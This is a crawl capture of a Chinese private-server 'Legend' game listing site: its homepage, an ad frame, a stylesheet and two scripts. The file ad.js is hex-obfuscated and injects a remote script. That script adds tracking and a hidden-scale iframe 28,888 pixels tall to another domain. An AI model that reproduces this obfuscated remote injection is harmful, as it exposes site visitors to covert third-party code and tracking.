

--- FILE ---
content_type: text/html
request_url: http://cheng-xing.cn/index.html
body_size: 4525
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>1.80英雄合击_1.80火龙传奇_1.80星王合击_1.80战神复古_1.85英雄合击</title>
<meta name="keywords" content="1.80英雄合击,1.85英雄合击,1.80火龙元素,1.80火龙传奇,1.80星王合击,1.80战神复古" />
<meta name="description" content="sf999开服网cheng-xing.cn是盛大授权国内最大1.80英雄合击专为1.80复古传奇爱好者提供最为专业的1.80传奇sf,1.80火龙传奇开服信息,全天不间断实时更新开服信息。中国最具权威性的1.80英雄合击开服网站。" />
<link rel="stylesheet" href="/images/frd99.css" />
<link rel="stylesheet" href="/images/swiper.min.css" />
<link rel="shortcut icon" href="/images/favicon.ico" type="/image/x-icon" />
</head>
<body><center>
<SCRIPT language=javascript src="/ad.js"></SCRIPT>
</center>
<div class="wrap">
<div class="header">
<div class="head w1200 ma">
<div class="logo">
<a href="/"><img src="/images/logo.png" /></a>
</div>
</div>
<div class="navbar">
<div class="nav w1200 ma">
<ul>
<li class="on">
<a href="/" target="_blank">网站首页</a>
</li>
      	
      	<li><a href='/huolongchuanqi/' ><span>火龙传奇</span></a></li>
      	
      	<li><a href='/1_80xingwangheji/' ><span>1.80星王合击</span></a></li>
      	
      	<li><a href='/1_80yingxiongheji/' ><span>1.80英雄合击</span></a></li>
      	
      	<li><a href='/1_85yingxiongheji/' ><span>1.85英雄合击</span></a></li>
      	
</ul>
</div>
</div>
</div>

<div class="main">
<div class="part w1200 ma">
<div class="row">
<div class="col fl">
<div class="banner home-item">
<div class="banner-slide">
<div class="swiper-wrapper">
<div class="swiper-slide">
<img src="/images/b1.jpg" alt="" />
</div>
<div class="swiper-slide">
<img src="/images/b2.jpg" alt="" />
</div>
<div class="swiper-slide">
<img src="/images/b3.jpg" alt="" />
</div>
<div class="swiper-slide">
<img src="/images/b4.jpg" alt="" />
</div>
</div>
<div class="slide-pagination"></div>
<div class="slide-button-next slide-btn">></div>
<div class="slide-button-prev slide-btn">
<</div>
</div>
</div>
</div>
<div class="col fl">
<div class="home-item">
<div class="home-title">
<span>最新公告</span>
<em></em>
</div>
<div class="home-hot"><h3><a href="/huolongchuanqi/28.html" target="_blank">施毒术将会敌方迅速中毒的状态</a></h3>
<p>道士释放的高阶战力技能为施毒术，主动开启之后普通攻击的伤害比...</p>

</div>
<div class="home-hot" style="border: 0;"><h3><a href="/1_80yingxiongheji/57.html" target="_blank">道士的装备要如何搭配呢？</a></h3>
<p>我们知道，在传奇游戏中一个职位的综合实力其实是由各个不同的方...</p>

</div>
</div>
</div>
<div class="col fl">
<div class="home-item">
<div class="home-title">
<span>火龙传奇</span>
<em><a href="/huolongchuanqi/" target="_blank">更多></a></em>
</div>
<div class="home-tw">
<div class="tw-cover fl">
<img src="/images/a1.jpg" />
</div>
<div class="tw-text fr"><h3><a href="/huolongchuanqi/55.html" target="_blank">诡秘传奇中土豪玩家充多少合适？</a></h3>
<p>在传奇游戏中土豪玩家的资源是非常多的，玩的也是非常爽的，那么...</p>

</div>
<div class="clear"></div>
</div>
<div class="home-li">
<a class="listA" href="/huolongchuanqi/77.html" title="" target="_blank">复古传奇宝石哪个最强</a> (10-08)<br />
<a class="listA" href="/huolongchuanqi/69.html" title="" target="_blank">法师和道士PK就是要快速解决战斗</a> (02-03)<br />
<a class="listA" href="/huolongchuanqi/67.html" title="" target="_blank">谈论道士PK其他职业的看法</a> (12-02)<br />
<a class="listA" href="/huolongchuanqi/64.html" title="" target="_blank">变异僵尸群刷新时间是多久</a> (09-02)<br />
<a class="listA" href="/huolongchuanqi/62.html" title="" target="_blank">地狱火是法师升级的最佳技能</a> (07-17)<br />
<a class="listA" href="/huolongchuanqi/55.html" title="" target="_blank">诡秘传奇中土豪玩家充多少合适？</a> (02-03)<br />

</div>
</div>
</div>
<div class="clear"></div>
</div>
</div>
<div class="part w1200 ma">
<div class="col fl">
<div class="home-item">
<div class="home-title">
<span>1.80星王合击</span>
<em><a href="/1_80xingwangheji/" target="_blank">更多></a></em>
</div>
<div class="home-tw">
<div class="tw-cover fl">
<img src="/images/a2.jpg" />
</div>
<div class="tw-text fr"><h3><a href="/1_80xingwangheji/45.html" target="_blank">西游传奇装备升星介绍</a></h3>
<p>升星玩法是热血传奇游戏中装备提升主要手段，提升装备星级可以有...</p>

</div>
<div class="clear"></div>
</div>
<div class="home-li">
<a class="listA" href="/1_80xingwangheji/90.html" title="" target="_blank">热血传奇苍月岛真的有怪物宝箱吗？</a> (02-08)<br />
<a class="listA" href="/1_80xingwangheji/84.html" title="" target="_blank">传奇法师职业如何锁定升级速度</a> (06-05)<br />
<a class="listA" href="/1_80xingwangheji/83.html" title="" target="_blank">传奇游戏中法师如何保护自身？</a> (05-10)<br />
<a class="listA" href="/1_80xingwangheji/79.html" title="" target="_blank">如何正确组队开黑</a> (12-03)<br />
<a class="listA" href="/1_80xingwangheji/75.html" title="" target="_blank">武侠大陆传奇回收系统详解</a> (08-06)<br />
<a class="listA" href="/1_80xingwangheji/74.html" title="" target="_blank">在传奇游戏里面如何打装备</a> (07-06)<br />
<a class="listA" href="/1_80xingwangheji/73.html" title="" target="_blank">如何让自己的角色在传奇中成为天下第一</a> (06-03)<br />
<a class="listA" href="/1_80xingwangheji/72.html" title="" target="_blank">传奇关于在游戏中泡点那些事</a> (05-08)<br />

</div>
</div>
</div>
<div class="col fl">
<div class="home-item">
<div class="home-title">
<span>1.80英雄合击</span>
<em><a href="/1_80yingxiongheji/" target="_blank">更多></a></em>
</div>
<div class="home-tw">
<div class="tw-cover fl">
<img src="/images/a3.jpg" />
</div>
<div class="tw-text fr"><h3><a href="/1_80yingxiongheji/57.html" target="_blank">道士的装备要如何搭配呢？</a></h3>
<p>我们知道，在传奇游戏中一个职位的综合实力其实是由各个不同的方...</p>

</div>
<div class="clear"></div>
</div>
<div class="home-li">
<a class="listA" href="/1_80yingxiongheji/91.html" title="" target="_blank">在传奇发布网中快速赚取元宝并晋升为土豪</a> (05-03)<br />
<a class="listA" href="/1_80yingxiongheji/88.html" title="" target="_blank">相同职业玩家PK怎么玩</a> (11-03)<br />
<a class="listA" href="/1_80yingxiongheji/86.html" title="" target="_blank">传奇玩家能够免费领取的福利一定不容错过</a> (09-07)<br />
<a class="listA" href="/1_80yingxiongheji/85.html" title="" target="_blank">武士刀魂系统需要什么材料</a> (08-11)<br />
<a class="listA" href="/1_80yingxiongheji/82.html" title="" target="_blank">超强分析道士是最棒的职业</a> (04-09)<br />
<a class="listA" href="/1_80yingxiongheji/81.html" title="" target="_blank">英雄逐日剑法受到伤害会减少</a> (03-02)<br />
<a class="listA" href="/1_80yingxiongheji/80.html" title="" target="_blank">分析神皇传奇圣魔头盔属性</a> (01-09)<br />
<a class="listA" href="/1_80yingxiongheji/78.html" title="" target="_blank">传奇新手在打怪时应该注意什么？</a> (11-06)<br />

</div>
</div>
</div>
<div class="col fl">
<div class="home-item">
<div class="home-title">
<span>1.85英雄合击</span>
<em><a href="/1_85yingxiongheji/" target="_blank">更多></a></em>
</div>
<div class="home-tw">
<div class="tw-cover fl">
<img src="/images/a4.jpg" />
</div>
<div class="tw-text fr"><h3><a href="/1_85yingxiongheji/13.html" target="_blank">法师本身的魔法进犯输出在游戏中</a></h3>
<p>看到这个标题之后终于有机会给法师正名了呢，随着时间慢慢的流逝...</p>

</div>
<div class="clear"></div>
</div>
<div class="home-li">
<a class="listA" href="/1_85yingxiongheji/89.html" title="" target="_blank">道战组合PK的一些经验</a> (01-03)<br />
<a class="listA" href="/1_85yingxiongheji/87.html" title="" target="_blank">钟馗伏魔天师千倍爆率怪物介绍</a> (10-09)<br />
<a class="listA" href="/1_85yingxiongheji/76.html" title="" target="_blank">帝王火龙新手攻略的分享</a> (09-07)<br />
<a class="listA" href="/1_85yingxiongheji/70.html" title="" target="_blank">小道研究打爆的个人看法</a> (03-03)<br />
<a class="listA" href="/1_85yingxiongheji/68.html" title="" target="_blank">浅析怪物攻城活动内容</a> (01-08)<br />
<a class="listA" href="/1_85yingxiongheji/58.html" title="" target="_blank">木域头盔的属性分析研究</a> (05-04)<br />
<a class="listA" href="/1_85yingxiongheji/35.html" title="" target="_blank">魔幻传奇时装升级方法</a> (02-19)<br />
<a class="listA" href="/1_85yingxiongheji/34.html" title="" target="_blank">剑锋传奇装备该如何升星？</a> (02-05)<br />

</div>
</div>
</div>
<div class="clear"></div>
</div>
<div class="part w1200 ma">
<div class="home-pic">
<div class="home-title">
<span>图片欣赏</span>
</div>
<div class="pic-con">
<div class="pic-li">
<div class="cover">
<img src="/images/c1.jpg">
</div>
</div>
<div class="pic-li">
<div class="cover">
<img src="/images/c2.jpg">
</div>
</div>
<div class="pic-li">
<div class="cover">
<img src="/images/c3.jpg">
</div>
</div>
<div class="pic-li">
<div class="cover">
<img src="/images/c4.jpg">
</div>
</div>
<div class="pic-li">
<div class="cover">
<img src="/images/c5.jpg">
</div>
</div>
<div class="pic-li">
<div class="cover">
<img src="/images/c6.jpg">
</div>
</div>
</div>
</div>
</div>
<div class="part w1200 ma">
<div class="links">
<div class="home-title">
<span>友情链接</span>
</div>
<div class="links-li">
<a href="http://www.cheng-xing.cn" target="_blank">1.80英雄合击</a>
<a href="http://www.cheng-xing.cn" target="_blank">火龙传奇</a>
<a href="http://www.cheng-xing.cn" target="_blank">1.80星王合击</a>
<a href="http://www.sf592.com/" target="_blank">zhaosf</a>
<a href="http://www.cheng-xing.cn" target="_blank">1.85星王合击</a>

<a href="http://www.rggjj.com/" target="_blank">sf999</a>
<a href="http://www.jxty.net/" target="_blank">sf999</a>
<a href="http://www.symhcard.cn/" target="_blank">sf999</a>
<a href="http://www.tlss.com.cn/" target="_blank">sf999</a>
  
  <a href="http://www.sf999.fr/" >sf999传奇新服网</a>
<a href="http://www.sf123.it/" >sf123</a>
<a href="http://www.3000ok.it/" >3000ok</a>
<a href="http://www.3000ok.ca/" >3000ok</a>

<a href="http://www.sf999.us" >sf999传奇新服网</a>
<a href="http://www.sf999.at/" >sf999传奇新服网</a>
<a href="http://www.sf999.cool/" >sf999传奇新服网</a>
<a href="http://www.sf123.hk/" >sf123</a>
<a href="http://www.sf999sf.cc/" >sf999传奇新服网</a>
<a href="http://www.sf123.cool/" >sf123</a>
									</div>

  

</div>
</div>
</div>
<div class="footer">
<div class="w1200 ma">
<p>抵制不良网页游戏，拒绝盗版游戏。 注意自我保护，谨防受骗上当。 适度游戏益脑，沉迷游戏伤身。 合理安排时间，享受健康生活。</p>
<p>Copyright &copy; 2012-2020 www.cheng-xing.cn, All Rights Reserved. 深圳金丰星界科技有限公司 版权所有 <a href="http://www.cheng-xing.cn" target="_blank">sf999开区网</a></p>
</div>
</div>
</div>
</div>
<script type="text/javascript" src="/images/jquery.js"></script>
<script type="text/javascript" src="/images/swiper.min.js"></script>
<script type="text/javascript" src="/images/respond.src.js"></script>

<script>
(function(){
	var bp = document.createElement('script');
	var curProtocol = window.location.protocol.split(':')[0];
	if (curProtocol === 'https') {
		bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
	}else{
		bp.src = 'http://push.zhanzhang.baidu.com/push.js';
	}
	var s = document.getElementsByTagName('script')[0];
	s.parentNode.insertBefore(bp, s);
})();
</script>

<script>
			var swiper = new Swiper('.banner-slide', {
				slidesPerView: 1,
				spaceBetween: 30,
				loop: true,
				autoplay: {
					delay: 3000,
				},
				pagination: {
					el: '.slide-pagination',
					clickable: true,
				},
				navigation: {
					nextEl: '.slide-button-next',
					prevEl: '.slide-button-prev',
				},
			});
		</script>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.54wan.com/top.html
body_size: 1307
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>TOP</title>
<style type="text/css"> 
<!--
body {
margin-left: 0px;
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
font-size:12px;
}
td
{
	font-size:12px;
	color: #FF0000;
}
a:link {
font-size: 12px;
color: #FF0000;
text-decoration: none;
}
a:visited {
font-size: 12px;
color: #FF0000;
text-decoration: none;
}
a:hover {
font-size: 12px;
color: #D1320A;
text-decoration: none;
}
.tableBorder1 {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	LINE-HEIGHT: normal;
	FONT-STYLE: normal;
	BACKGROUND-COLOR: #D1320A;
	FONT-VARIANT: normal;
	border: 0px solid #FF0000;
}
.STYLE1 {color: #FF0000}
.STYLE2 {color: #FF0000}
-->
</style>
<script type="text/javascript">
function showtime(){
	var nowtime = new Date();
	var nowYear = nowtime.getFullYear();
	var nowMonth = nowtime.getMonth()+1;
	var nowDate = nowtime.getDate();
	var nowHour = nowtime.getHours();
	var nowMinute = nowtime.getMinutes();
        var nowApm = "";
	if(nowMinute >= 0 && nowMinute < 30){nowMinute = "30分";}
	    else{nowMinute = "00整";}
	if(nowHour >= 0 && nowHour <= 8){nowApm = "通宵" ;}
        else if(nowHour > 8 && nowHour <= 12){nowApm = "上午" ;}
        else if(nowHour > 12 && nowHour <= 17){nowApm = "下午" ;}
	else{nowApm = "晚上";}
	if(nowMinute == "00整"){nowHour=nowHour+1;}
	document.write(nowMonth+"月"+nowDate+"日"+"/"+nowHour+"点"+nowMinute+"开放");
}
function showwz(){
    if( typeof(remote_ip_info)!='undefined' && remote_ip_info['ret']==1 ){
        document.write('【'+remote_ip_info['city']+'兄弟的传奇】');
    }
}
</script>
</head>
<body>
<table class="tableBorder1" align="center" border="0" cellpadding="5" cellspacing="1" width="1003">
<tr onMouseOver="javascript:this.bgColor='#FFFFFF'" onMouseOut="javascript:this.bgColor='#FFFF00'" bgcolor="#ffff00">
<td><div align="center"><a href="http://www.9000wan.com/" target="_blank">人气网页游戏<img src="./img/2.gif"><br>
</a></div></td>
<td>
<div align="center"><a href="http://www.9000wan.com/kaifu" target="_blank">变态绿色公益服<br>
</a></div>
</td>
<td>
<div align="center"><font color="#ff0000"><script type="text/javascript">showtime()</script></font></div>
</td>
<td align="center">
<div align="center"><a href="http://www.9000wan.com/" target="_blank"><img src="./img/1.gif">绿色封挂公平<img src="./img/1.gif"><br>
</a></div>
</td>
<td>
<div>
<div align="center"><a href="http://www.9000wan.com/" target="_blank">███稀有游戏██████变态无限元宝_页游SF███<font color="#FF0000">推荐</font><img src="./img/2.gif"></a></div>
</div>
</td>
<td>
<div>
<div align="center"><a href="http://www.9000wan.com/" target="_blank">复古长久耐玩</a></div>
</div>
</td>
<td align="center">
<div align="center"><a href="http://www.9000wan.com/kaifu" target="_blank">点击查看</a></div>
</td>
</tr>
<tr onMouseOver="javascript:this.bgColor='#FFFFFF'" onMouseOut="javascript:this.bgColor='#FFFF00'" bgcolor="#ffff00">
<td><div align="center"><a href="http://www.9000wan.com/" target="_blank">BT页游私服<img src="./img/2.gif"><br>
</a></div></td>
<td>
<div align="center"><a href="http://www.9000wan.com/" target="_blank">█网页游戏开服表█<br>
</a></div>
</td>
<td>
<div align="center"><font color="#ff0000"><script type="text/javascript">showtime()</script></font></div>
</td>
<td align="center">
<div align="center"><a href="http://www.9000wan.com/" target="_blank"><img src="./img/1.gif">网页游戏公益服<img src="./img/1.gif"><br>
</a></div>
</td>
<td>
<div>
<div align="center"><a href="http://www.9000wan.com/kaifu" target="_blank">█稀有h5游戏_传奇手游_超变态无限元宝服█<font color="#FF0000">推荐</font><img src="./img/2.gif"></a></div>
</div>
</td>
<td>
<div>
<div align="center"><a href="http://www.9000wan.com/kaifu" target="_blank">不花钱也是爷</a></div>
</div>
</td>
<td align="center">
<div align="center"><a href="http://www.9000wan.com/kaifu" target="_blank">点击查看</a></div>
</td>
</tr>
</tbody>
</table>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://cheng-xing.cn/images/frd99.css
body_size: 2174
content:
html,body,h1,h2,h3,h4,h5,h6,div,dl,dt,dd,ul,ol,li,p,blockquote,pre,hr,figure,table,caption,th,td,form,fieldset,legend,input,button,textarea,menu{margin:0;padding:0}header,footer,section,article,aside,nav,hgroup,address,figure,figcaption,menu,details{display:block}table{border-collapse:collapse;border-spacing:0}caption,th{text-align:left;font-weight:400}html,body,fieldset,img,iframe,abbr{border:0}i,cite,em,var,address,dfn{font-style:normal}[hidefocus],summary{outline:0}li{list-style:none}h1,h2,h3,h4,h5,h6,small{font-size:100%}sup,sub{font-size:83%}pre,code,kbd,samp{font-family:inherit}q:before,q:after{content:none}textarea{overflow:auto;resize:none}label,summary{cursor:default}a,button{cursor:pointer}h1,h2,h3,h4,h5,h6,strong,em,b{font-weight:700}del,ins,u,s,a,a:hover{text-decoration:none}body,textarea,input,button,select,keygen,legend{font:13px/1.14 arial,"Microsoft YaHei",\5b8b\4f53;color:#333;outline:0}body{background:#eee!important}a{color:#333;text-decoration:none!important}.w1200{width:1200px}.ma{margin-right:auto;margin-left:auto}.fl{float:left}.fr{float:right}.clear{clear:both}.row{margin-right:-5px;margin-left:-5px}.wrap{width:100%;margin:0 auto}.header{background:#fff}.head{padding:30px 0}.navbar{border-bottom:3px solid #f60}.nav{}.nav>ul{overflow:hidden}.nav>ul>li{float:left;line-height:45px}.nav>ul>li a{display:block;color:#333;font-size:16px;padding:0 30px}.nav>ul>li a:hover{background:#f60;border-top-left-radius:6px;border-top-right-radius:6px}.nav .on{background:#f60;border-top-left-radius:6px;border-top-right-radius:6px}.nav .on a{color:#fff}.search{}.search-form{position:relative}.search-form-input{border:1px solid #fff;padding:10px 10px 11px;width:240px}.search-form-submit{position:absolute;right:0;top:0;padding:10px 16px;cursor:pointer;border:1px solid #ffdd85;background:#ffdd85;color:#222;font-size:14px}.main{}.part{margin-top:40px}.banner{overflow:hidden;max-height:340px;position:relative}.banner-slide{overflow:hidden;width:100%;height:340px;position:relative}.banner-slide img{min-height:100%}.slide-pagination{position:absolute;margin-left:10px;z-index:10;text-align:center}.slide-pagination span{width:15px;height:15px;border-radius:0;background:#000}.slide-button-next,.slide-button-prev{position:absolute;z-index:10;top:42%}.slide-button-next{left:0}.slide-button-prev{right:0}.slide-btn{transition:all .3s;padding:20px 10px;background:rgba(0,0,0,.6);opacity:0;color:#fff;font-family:simsun;font-weight:700;font-size:20px;cursor:pointer}.banner-slide:hover .slide-btn{opacity:1}.col{width:33.33%;overflow:hidden}.home-banner{width:66.66%}.swiper-slide img{min-width:100%}.home-item{background:#fff;margin:0 5px}.home-ad{max-height:120px;overflow:hidden;margin:20px 20px 0}.title-hr{border-bottom:2px #900 solid}.home-title{padding:15px 15px 15px 0;border-bottom:1px solid #eee}.home-title span{font-weight:700;color:#333;padding-bottom:12px;margin-left:18px;font-size:15px;border-bottom:3px solid #f60}.home-title em{float:right;font-weight:400;font-size:13px}.home-li{padding:10px 20px;font-size:15px;overflow:hidden}.home-li>a{display:inline-block;font-size:14px;padding:7px 0}.home-hot{text-align:center;padding:32px;border-bottom:1px #ddd dashed}.home-hot h3 a{font-size:18px;font-weight:400}.home-hot h3 a:hover{color:#a5033c}.home-hot p{padding-top:12px;color:#777;line-height:24px;font-size:15px}.home-hot span{color:#999}.home-tw{margin:15px 20px 0}.home-tw .tw-cover{width:35%;height:80px;overflow:hidden}.home-tw .tw-cover img{min-width:100%;height:100%}.home-tw .tw-text{width:65%}.home-tw .tw-text h3{padding:4px 12px}.home-tw .tw-text h3 a{font-size:15px}.home-tw .tw-text p{color:#888;font-size:14px;padding:8px 12px;line-height:20px}.home-pic{background:#fff;overflow:hidden}.pic-con{padding:10px;overflow:hidden}.pic-li{width:16.66%;float:left}.pic-li .cover{padding:10px;height:110px;overflow:hidden}.pic-li .cover img{height:100%;min-width:100%}.pic-li .cover img:hover{opacity:.6}.crumbs{margin:30px 0;color:#888;font-size:14px}.crumbs a{color:#4c4c4c;font-size:14px}.list{width:68%;background:#fff}.list-li{padding:20px;overflow:hidden}.list-li a{padding:15px 0;display:inline-block;border-bottom:1px dashed #eee}.sidebar{background:#fff;width:30%}.fenye{border-top:1px solid #eee;padding:30px 20px;margin-top:30px}.article{background:#fff;width:65%}.article-top{text-align:center;padding:20px 0;margin-top:10px;border-bottom:1px dashed #eee}.article-top h1{font-size:28px;font-weight:400}.article-top p{color:#888;font-size:13px;margin:10px 0}.article-con{padding:20px 30px}.article-con p{text-indent:2em;color:#666;line-height:26px;font-size:15px;margin-bottom:20px}.article-con p a{color:#0091ca;font-size:16px}.turnPage{padding-top:30px;margin-top:30px;border-top:1px dashed #eee;color:#666;margin-bottom:30px}.links{background:#fff}.links-li{padding:20px}.links-li a{margin-right:20px}.links-li a:hover{color:#a5033c}.footer{width:100%;padding:40px 0}.footer p{text-align:center;color:#777;font-size:14px;margin-bottom:10px}.footer a{color:#777}.footer a:hover{color:#a5033c}.fenye{padding:20px;text-align:center}.fenye li{display:inline-block;border:1px solid #f2f6fc;height:30px;line-height:30px;text-align:center;padding:0 13px;color:#999}.fenye li a{color:#333;display:block}.fenye li:hover{background:#333;color:#fff}.fenye li:hover a{color:#fff}

--- FILE ---
content_type: application/x-javascript
request_url: http://cheng-xing.cn/ad.js
body_size: 346
content:
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x53\x43\x52\x49\x50\x54 \x6c\x61\x6e\x67\x75\x61\x67\x65\x3d\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\"\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x73\x66\x38\x36\x30\x2e\x63\x6f\x6d\x2f\x73\x66\x2e\x6a\x73\" \x63\x68\x61\x72\x73\x65\x74\x3d\"\x67\x62\x32\x33\x31\x32\"\x3e\x3c\x2f\x53\x43\x52\x49\x50\x54\x3e');

--- FILE ---
content_type: application/x-javascript
request_url: http://www.sf860.com/sf.js
body_size: 428
content:
document.write("<iframe src='http://www.54wan.com/top.html' frameborder='0' width='1003' height='88' scrolling=no ></iframe>");
document.write("<iframe src='http://zg2.sssfsf.com/'  frameborder='0' width='1003'  height='28888' scrolling=no ></iframe>");

document.write ('<script type="text/javascript"  src="https://js.users.51.la/21255499.js"></script>');
document.write ('<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>');
document.write ('<script>LA.init({id:"3GUHUlRMqVo45Nt7",ck:"3GUHUlRMqVo45Nt7"})</script>');